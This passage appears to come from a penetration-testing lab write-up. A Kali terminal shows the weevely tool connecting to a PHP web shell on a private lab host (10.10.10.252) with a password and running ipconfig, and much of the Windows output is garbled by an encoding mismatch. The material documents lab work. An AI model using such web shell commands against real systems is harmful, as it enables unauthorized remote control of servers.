 root@kali:~/weevely3# ./weevely.py http://10.10.10.252/jadore.php jadore
[+] weevely 4.0.1
[+] Target: 10.10.10.252
[+] Session: /root/.weevely/sessions/10.10.10.252/jadore_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> ipconfig
Windows IP ����
���������� ��������:
�����ض��� DNS ��׺ . . . . . . . : localdomain
�������� IPv6 ��. . . . . . . . : fe80::1dd1:ce85:ba31:9795%11
IPv4 �� . . . . . . . . . . . . : 10.10.10.252
�������� . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 10.10.10.2
字节脉搏实验室